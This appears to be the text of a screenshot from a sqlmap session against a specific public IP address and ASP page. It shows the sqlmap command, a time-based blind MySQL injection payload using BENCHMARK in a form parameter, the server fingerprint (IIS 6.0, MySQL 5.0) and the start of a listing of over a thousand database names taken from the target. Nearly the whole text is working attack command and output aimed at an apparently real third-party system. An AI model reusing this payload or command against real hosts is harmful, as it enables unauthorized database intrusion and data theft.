 Sqlmap - sqlmap.py -u "http://123.134.189.60:8016/newsymsum/VillagePersonal2.asp...
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: tname=%E7%99%BD%E4%BA%91%E6%B9%96%E9%95%87&CountryName=%E6%9D%A8%E5
%8C%97%E6%9D%91' AND 8279=BENCHMARK(5000000,MD5(0x634f516b)) AND 'zUJE'='zUJE
---
[16:00:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:00:22] [INFO] fetching database names
[16:00:22] [INFO] the SQL query used returns 1189 entries
[16:00:22] [INFO] retrieved: cwdbcommgc100028
[16:00:22] [INFO] retrieved: cwdbcommgc100029
[16:00:22] [INFO] retrieved: cwdbcommgc100030
[16:00:22] [INFO] retrieved: cwdbcommgc100031
[16:00:22] [INFO] retrieved: cwdbcommgc100032
[16:00:22] [INFO] retrieved: cwdbcommgc100034
[16:00:22] [INFO] retrieved: cwdbcommgc100035
[16:00:22] [INFO] retrieved: cwdbcommgc100036
[16:00:23] [INFO] retrieved: cwdbcommgc100037
[16:00:23] [INFO] retrieved: cwdbcommgc100038
[16:00:23] [INFO] retrieved: cwdbcommgc100039
[16:00:23] [INFO] retrieved: cwdbcommgc100040
[16:00:23] [INFO] retrieved: cwdbcommgc100041
[16:00:23] [INFO] retrieved: cwdbcommgc100042